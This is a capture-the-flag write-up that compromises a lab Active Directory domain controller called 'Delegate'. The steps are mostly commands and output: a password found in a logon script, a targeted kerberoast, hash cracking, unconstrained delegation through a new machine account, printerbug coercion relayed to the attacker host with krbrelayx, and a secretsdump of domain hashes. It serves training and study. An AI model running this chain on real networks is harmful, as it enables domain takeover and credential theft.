- Written by pr0m0ly
Delegate

Delegate is a medium machine created by Geiseric. It involves enumerating shares, performing a targeted kerberoast attack, and abusing unconstrained delegation.
I managed to get my first user blood, hope it is not the last one!
Recon
➜ ~ nmap -T4 --min-rate 5000 10.10.81.68 -Pn
Starting Nmap 7.94 ( https://nmap.org ) at 2023-10-06 12:14 CEST
Strange read error from 10.10.81.68 (104 - 'Connection reset by peer')
Nmap scan report for DC1 (10.10.81.68)
Host is up (0.11s latency).
Not shown: 988 filtered tcp ports (no-response)
PORT STATE SERVICE
53/tcp open domain
88/tcp open kerberos-sec
135/tcp open msrpc
139/tcp open netbios-ssn
389/tcp open ldap
445/tcp open microsoft-ds
464/tcp open kpasswd5
593/tcp open http-rpc-epmap
636/tcp open ldapssl
3268/tcp open globalcatLDAP
3269/tcp open globalcatLDAPssl
3389/tcp open ms-wbt-server
Nmap done: 1 IP address (1 host up) scanned in 1.02 seconds
➜ ~ crackmapexec smb 10.10.81.68
SMB 10.10.81.68 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
We can idenntify a Domain Controller (DC1), let’s add the domain to the hosts file and start enumerating.
SMB
The first thing we can test is for SMB Null Session.
➜ ~ crackmapexec smb 10.10.81.68 -u '' -p ''
SMB 10.10.81.68 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.10.81.68 445 DC1 [-] delegate.vl\: STATUS_ACCESS_DENIED
It says STATUS_ACCESS_DENIED, but if we provide an invalid username…
➜ ~ crackmapexec smb 10.10.81.68 -u 'asdf' -p ''
SMB 10.10.81.68 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.10.81.68 445 DC1 [+] delegate.vl\asdf:
Now we can use this user to enumerate shares:
➜ ~ crackmapexec smb 10.10.81.68 -u 'asdf' -p '' --shares
SMB 10.10.81.68 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.10.81.68 445 DC1 [+] delegate.vl\asdf:
SMB 10.10.81.68 445 DC1 [+] Enumerated shares
SMB 10.10.81.68 445 DC1 Share Permissions Remark
SMB 10.10.81.68 445 DC1 ----- ----------- ------
SMB 10.10.81.68 445 DC1 ADMIN$ Remote Admin
SMB 10.10.81.68 445 DC1 C$ Default share
SMB 10.10.81.68 445 DC1 IPC$ READ Remote IPC
SMB 10.10.81.68 445 DC1 NETLOGON READ Logon server share
SMB 10.10.81.68 445 DC1 SYSVOL READ Logon server share
We have read access to several shares, let’s start looking through them: On the IPC$ share we can’t list files
➜ ~ smbclient \\\\DC1\\IPC\$
Password for [WORKGROUP\pr0m0ly]:
Try "help" to get a list of possible commands.
smb: \> dir
NT_STATUS_NO_SUCH_FILE listing \*
But on the NETLOGON share we see a users.bat file, let’s take a look.
➜ ~ smbclient \\\\DC1\\NETLOGON
Password for [WORKGROUP\pr0m0ly]:
Try "help" to get a list of possible commands.
smb: \> dir
. D 0 Sat Aug 26 14:45:24 2023
.. D 0 Sat Aug 26 11:45:45 2023
users.bat A 159 Sat Aug 26 14:54:29 2023
5242879 blocks of size 4096. 1818491 blocks available
smb: \> get users.bat
getting file \users.bat of size 159 as users.bat (0,9 KiloBytes/sec) (average 0,9 KiloBytes/sec)
➜ ~ cat users.bat
rem @echo off
net use * /delete /y
net use v: \\dc1\development
if %USERNAME%==A.Briggs net use h: \\fileserver\backups /user:Administrator <redacted>
A.Briggs
We leak a password for the user A.Briggs. So now we can check if those credentials are valid and run bh.
➜ ~ crackmapexec smb 10.10.81.68 -u 'A.Briggs' -p '<redacted>' --users
SMB 10.10.81.68 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
SMB 10.10.81.68 445 DC1 [+] delegate.vl\A.Briggs:<redacted>
SMB 10.10.81.68 445 DC1 [+] Enumerated domain user(s)
SMB 10.10.81.68 445 DC1 delegate.vl\N.Thompson badpwdcount: 0 baddpwdtime: 2023-09-16 07:17:29.535116+00:00
SMB 10.10.81.68 445 DC1 delegate.vl\J.Roberts badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB 10.10.81.68 445 DC1 delegate.vl\R.Cooper badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB 10.10.81.68 445 DC1 delegate.vl\b.Brown badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB 10.10.81.68 445 DC1 delegate.vl\A.Briggs badpwdcount: 0 baddpwdtime: 2023-10-06 10:22:06.437317+00:00
SMB 10.10.81.68 445 DC1 delegate.vl\krbtgt badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB 10.10.81.68 445 DC1 delegate.vl\Guest badpwdcount: 0 baddpwdtime: 1601-01-01 00:00:00+00:00
SMB 10.10.81.68 445 DC1 delegate.vl\Administrator badpwdcount: 0 baddpwdtime: 2023-09-26 09:28:11.701910+00:00
The credentials looks okay, and we are able to enumerate users from the domain. We could try password spraying, but won’t work on this case. So let’s run bloodhound with this user and analyze what can we do now.
➜ ~ bloodhound-python -d delegate.vl -v --zip -c All -dc DC1.delegate.vl -ns 10.10.81.68 -u 'A.Briggs' -p '<redacted>'
DEBUG: Authentication: username/password
DEBUG: Resolved collection methods: localadmin, acl, objectprops, trusts, dcom, session, rdp, container, group, psremote
DEBUG: Using DNS to retrieve domain information
DEBUG: Querying domain controller information from DNS
DEBUG: Using domain hint: delegate.vl
INFO: Found AD domain: delegate.vl
DEBUG: Found primary DC: dc1.delegate.vl
DEBUG: Found Global Catalog server: dc1.delegate.vl
<-------------------- SNIP ------------------------->
DEBUG: DCE/RPC binding: ncacn_np:10.10.81.68[\PIPE\lsarpc]
DEBUG: Resolved SID to name: N.THOMPSON@DELEGATE.VL
DEBUG: Write worker obtained a None value, exiting
DEBUG: Write worker is done, closing files
INFO: Done in 00M 10S
INFO: Compressing output into 20231006122420_bloodhound.zip
So if we upload this info to bloodhound we can see that the user A.Briggs has GenericWrite over the user n.thompson: 
So we could try to abuse that by performing a targeted kerberoast attack. Let’s do that!
➜ Delegate git clone https://github.com/ShutdownRepo/targetedKerberoast.git
Clonando en 'targetedKerberoast'...
remote: Enumerating objects: 52, done.
remote: Counting objects: 100% (52/52), done.
remote: Compressing objects: 100% (43/43), done.
remote: Total 52 (delta 21), reused 19 (delta 6), pack-reused 0
Recibiendo objetos: 100% (52/52), 234.20 KiB | 1.77 MiB/s, listo.
Resolviendo deltas: 100% (21/21), listo.
➜ Delegate cd targetedKerberoast
➜ targetedKerberoast git:(main) python3 targetedKerberoast.py -v -d 'delegate.vl' -u 'A.Briggs' -p '<redacted>'
[*] Starting kerberoast attacks
[*] Fetching usernames from Active Directory with LDAP
[VERBOSE] SPN added successfully for (N.Thompson)
[+] Printing hash for (N.Thompson)
$krb5tgs$23$*N.Thompson$DELEGATE.VL$delegate.vl/N.Thompson*$d4692ff0445a4e635c0dee8947d29c00$adbddee46477087b20a332a5731674be0de5b26211ade1304c44f76ead39e306a82f3a57fe888dca5190064a9529b380cdd5c741a46e5ca1f318503f5f5335ef000c591c8b4e5449bad4c2b737ec51ef7029b49b691c2418a4cabaa805d340c0e59ce0fd7a43b0d93047d6a30207a47aa9a5bcba194f71f38c88bf4d401f8d5fd9a22d34d1982577520fad4e4767e481300bd6b63177aff8159f312a78845b6989e998d267ae531ff45ca4f3d09c7a1e2c1ec8e9e2784b6f2f7e466f3563e6f041c688b77cd93d4562084340d4cd2eccb98f1e356116597fff5392586b70eb1239fad3781267addf29f2451573d0e8475ea2a40a65ac3c73a7b098fb06f25b093a481fbcfc3f78fcad8a13ae6982186a91ce4beb5c4e57e9592f86ed267e0f34ffd00b025ccbccd092cbd75d030ea3869f113de156d530fad1c7e5c44c33502d54bf0a4f928e452b10cf518292ddc230db2110b5e5680aec0ce76bd22c199e9d85e922b24b906a327b98bb13fcfd450bc46dd11ea85830f9eeec08e6f989b2a06fbfa00050ab94c7046ebc1ccf8d9bca0030357b3fb857e10f2ee6f5e77039f814931e19774d491e08cf650882923a0a64aef29a86b8f182ef0dbd0995cce04dad494da5185b2da3c20315e6e9b925f55e5fcdcb1bb5191e16d9f0af1e704747af7e44f0a4f8375f9ae74bd56b36ffc8f98e830aba2e54892f9ffcfca06d83732149cb7e2ccd99e8110433c2bb2fa95e3ca99ea1f9f7e265c31b412f3ddb957f54656c0a9241aa4c35a47d0a25f9a95405cac2eefdc419e669d840d064a902b2fdba223b811a5bde6fe228698bcc21bf1cf274e9bb4e2caa4d2b6871d87f29b3e82eb5c3c38b5aca80b1fecd123415fa3c8cefe2137bdd6ef7c9763fa743fd32a3f3279b40df5749d24857d4561b39d3f0455778eeb3a67799f3735e18059352cc031f87453ab169e4598a5e81538b8658b5cea919a052dd6a95ee68eacb5ae6407ec9edfb057a08132422be0fb82a0779257b878ac9ce22061db382768f8038fbdf78a60ccca7ba137e5b28f4b4e8d59c50336f5140b9cebdb4bd0ced5f773d8cd1c744f8b15fda994a1194fccb1d23f1ec408bef1dc817b259a435654cb8a1156aa49d222e2ada5b3b961738c5c9f166851b84962246092451b6cda47f8b6f027b448bd4ad525196bca1a828538badf14348fca636f26cf9dc8967efc9e95c56cab95681ee335cc0f2c149e17e7585442e50af9cf9580aad0303bb004e9bda3add1a34eeeccbd44304e7d9ca49b3939df3e342c764f2685d74837c4a5de293f56dbd12f04861cecb3780883dbb942d19281eb637a57d225ccfbc31247f76c503c26dec05b0986fa3f570dc70cfb377c4e168216c03f2ad1e201dbaadf8e06bf7b92310a97a1065430be54198d8037e1c2bbba1ec5409a2f1f63822db2c298xxxxxxx
[VERBOSE] SPN removed successfully for (N.Thompson)
And we got a hash for N.Thompson, now we could try to crack it using john:
➜ Delegate john -w:/usr/share/wordlists/rockyou.txt nthompson.hash
Using default input encoding: UTF-8
Loaded 1 password hash (krb5tgs, Kerberos 5 TGS etype 23 [MD4 HMAC-MD5 RC4])
Will run 4 OpenMP threads
Press 'q' or Ctrl-C to abort, almost any other key for status
<redacted> (?)
1g 0:00:00:05 DONE (2023-10-06 12:31) 0.1733g/s 1906Kp/s 1906Kc/s 1906KC/s KANECHA1..KALA535
Use the "--show" option to display all of the cracked passwords reliably
Session completed.
Now with this password we can evil-winrm to the machine and grab the first flag:
➜ Delegate evil-winrm -i DC1.delegate.vl -u N.Thompson -p <redacted>
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\N.Thompson\Documents>
N.Thompson
It’s time to enumerate this user, first of all we can check groups and permissions from this user:
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> whoami /all
USER INFORMATION
----------------
User Name SID
=================== ==============================================
delegate\n.thompson S-1-5-21-1484473093-3449528695-2030935120-1108
GROUP INFORMATION
-----------------
Group Name Type SID Attributes
=========================================== ================ ============================================== ==================================================
Everyone Well-known group S-1-1-0 Mandatory group, Enabled by default, Enabled group
BUILTIN\Remote Management Users Alias S-1-5-32-580 Mandatory group, Enabled by default, Enabled group
BUILTIN\Users Alias S-1-5-32-545 Mandatory group, Enabled by default, Enabled group
BUILTIN\Pre-Windows 2000 Compatible Access Alias S-1-5-32-554 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NETWORK Well-known group S-1-5-2 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\Authenticated Users Well-known group S-1-5-11 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\This Organization Well-known group S-1-5-15 Mandatory group, Enabled by default, Enabled group
DELEGATE\delegatation admins Group S-1-5-21-1484473093-3449528695-2030935120-1121 Mandatory group, Enabled by default, Enabled group
NT AUTHORITY\NTLM Authentication Well-known group S-1-5-64-10 Mandatory group, Enabled by default, Enabled group
Mandatory Label\Medium Plus Mandatory Level Label S-1-16-8448
PRIVILEGES INFORMATION
----------------------
Privilege Name Description State
============================= ============================================================== =======
SeMachineAccountPrivilege Add workstations to domain Enabled
SeChangeNotifyPrivilege Bypass traverse checking Enabled
SeEnableDelegationPrivilege Enable computer and user accounts to be trusted for delegation Enabled
SeIncreaseWorkingSetPrivilege Increase a process working set Enabled
USER CLAIMS INFORMATION
-----------------------
User claims unknown.
Kerberos support for Dynamic Access Control on this device has been disabled.
We can see a couple of interesting things:
1. The user belongs to a group named "delegatation admins" which is a "Group to allow delegation in the domain".
2. Also the user has the SeEnableDelegationPrivilege.
So what can we do with that? Well if we have a MachineAccountQuota greater than 1, we will be able to create new computers with unconstrained delegation. So let’s check the MAQ for our user:
➜ ~ crackmapexec ldap 10.10.81.68 -u 'N.Thompson' -p '<redacted>' -M maq
SMB 10.10.81.68 445 DC1 [*] Windows 10.0 Build 20348 x64 (name:DC1) (domain:delegate.vl) (signing:True) (SMBv1:False)
LDAP 10.10.81.68 389 DC1 [+] delegate.vl\N.Thompson:<redacted>
MAQ 10.10.81.68 389 DC1 [*] Getting the MachineAccountQuota
MAQ 10.10.81.68 389 DC1 MachineAccountQuota: 10
Unconstrained Delegation
Keeping this in mind, we will be able to create a machine and enable unconstrained delegation. There are a couple of interesting articles which explain pretty well what we need to do: krbrelayx-unconstrained-delegation-abuse-toolkit machineaccountquota-is-useful-sometimes
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Import-Module .\Powermad.ps1
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> New-MachineAccount -MachineAccount PWNED -Password $(ConvertTo-SecureString '12345' -AsPlainText -Force)
[+] Machine account PWNED added
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Set-MachineAccountAttribute -MachineAccount pwned -Attribute useraccountcontrol -Value 528384
[+] Machine account pwned attribute useraccountcontrol updated
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Set-MachineAccountAttribute -MachineAccount pwned -Attribute ServicePrincipalName -Value HTTP/PWNED.delegate.vl -Append
[+] Machine account pwned attribute ServicePrincipalName appended
*Evil-WinRM* PS C:\Users\N.Thompson\Documents> Get-MachineAccountAttribute -MachineAccount pwned -Attribute ServicePrincipalName -Verbose
Verbose: [+] Domain Controller = DC1.delegate.vl
Verbose: [+] Domain = delegate.vl
Verbose: [+] Distinguished Name = CN=pwned,CN=Computers,DC=delegate,DC=vl
HTTP/PWNED.delegate.vl
RestrictedKrbHost/PWNED
HOST/PWNED
RestrictedKrbHost/PWNED.delegate.vl
HOST/PWNED.delegate.vl
And as we can see, we just added an HTTP SPN that points to PWNED.delegate.vl, so we will need to modify the DNS record to point it to our machine.
Now we can use dnstool.py to add a registry for the SPN to point our IP:
➜ krbrelayx git:(master) ✗ python3 dnstool.py -u 'delegate.vl\pwned$' -p 12345 -r PWNED.delegate.vl -d 10.8.0.233 --action add -dns-ip 10.10.81.68 DC1.delegate.vl
[-] Connecting to host...
[-] Binding to host
[+] Bind OK
[-] Adding new record
[+] LDAP operation completed successfully

As the ticket will be encrypted with keytype 23 (rc4_hmac), we need to calculate the NTLM hash for the password ‘12345’, which will be:
And finally we can use printerbug to trigger the delegation:
➜ krbrelayx git:(master) ✗ python3 printerbug.py delegate.vl/'PWNED$'@dc1.delegate.vl PWNED.delegate.vl
[*] Impacket v0.11.0 - Copyright 2023 Fortra
Password:
[*] Attempting to trigger authentication via rprn RPC at dc1.delegate.vl
[*] Bind OK
[*] Got handle
DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Triggered RPC backconnect, this may or may not have worked
Before that we need to start krbrelayx.py and provide that hash to intercept the ticket for DC1:
➜ krbrelayx git:(master) ✗ python3 krbrelayx.py -hashes :7A21990FCD3D759941E45C490F143D5F
[*] Protocol Client SMB loaded..
[*] Protocol Client LDAPS loaded..
[*] Protocol Client LDAP loaded..
[*] Protocol Client HTTPS loaded..
[*] Protocol Client HTTP loaded..
[*] Running in export mode (all tickets will be saved to disk). Works with unconstrained delegation attack only.
[*] Running in unconstrained delegation abuse mode using the specified credentials.
[*] Setting up SMB Server
[*] Setting up HTTP Server on port 80
[*] Setting up DNS Server
[*] Servers started, waiting for connections
[*] SMBD: Received connection from 10.10.81.68
[*] Got ticket for DC1$@DELEGATE.VL [krbtgt@DELEGATE.VL]
[*] Saving ticket in DC1$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
[*] SMBD: Received connection from 10.10.81.68
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
[*] SMBD: Received connection from 10.10.81.68
[-] Unsupported MechType 'NTLMSSP - Microsoft NTLM Security Support Provider'
And as we can see we just got a ticket for DC1$, so we can just use secretsdump and get the admin hash:
➜ krbrelayx git:(master) ✗ export KRB5CCNAME=$(pwd)/DC1\$@DELEGATE.VL_krbtgt@DELEGATE.VL.ccache
➜ krbrelayx git:(master) ✗ secretsdump.py -k DC1.delegate.vl -just-dc-ntlm
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:<redacted>:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:54999c1daa89d35fbd2e36d01c4a2cf2:::
A.Briggs:1104:aad3b435b51404eeaad3b435b51404ee:8e5a0462f96bc85faf20378e243bc4a3:::
b.Brown:1105:aad3b435b51404eeaad3b435b51404ee:deba71222554122c3634496a0af085a6:::
R.Cooper:1106:aad3b435b51404eeaad3b435b51404ee:17d5f7ab7fc61d80d1b9d156f815add1:::
J.Roberts:1107:aad3b435b51404eeaad3b435b51404ee:4ff255c7ff10d86b5b34b47adc62114f:::
N.Thompson:1108:aad3b435b51404eeaad3b435b51404ee:4b514595c7ad3e2f7bb70e7e61ec1afe:::
DC1$:1000:aad3b435b51404eeaad3b435b51404ee:009db1149cc834d11c0f398cb62efd73:::
PWNED$:2602:aad3b435b51404eeaad3b435b51404ee:7a21990fcd3d759941e45c490f143d5f:::
[*] Cleaning up...
And finally we can get the admin hash and evil-winrm to the DC and grab the root flag:
➜ Delegate evil-winrm -i DC1.delegate.vl -u Administrator -H <redacted>
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\Administrator\Documents>
Thank you for reading!